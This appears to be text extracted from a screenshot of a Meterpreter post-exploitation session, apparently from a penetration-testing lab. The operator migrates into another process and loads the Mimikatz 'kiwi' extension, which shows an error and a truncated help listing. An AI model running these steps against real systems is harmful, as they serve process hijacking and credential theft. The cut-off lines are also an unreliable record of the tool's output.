 meterpreter > migrate 3064
[*] Migrating from 3548 to 3064...
[*] Migration completed successfully.
meterpreter > kiwi_cmd
ERROR mimikatz_doLocal ; "C:\Windows\sys
Module :        standard
Full name :     Standard module
Description :   Basic commands (does no
exit  -  Quit mimikatz
cls  -  Clear screen (does
answer  -  Answer to the Ulti
coffee  -  Please, make me a
sleep  -  Sleep an amount of
log  -  Log mimikatz input/
base64  -  Switch file input/
version  -  Display some versi
cd  -  Change or display
localtime  -  Displays system lo
hostname  -  Displays system lo
meterpreter >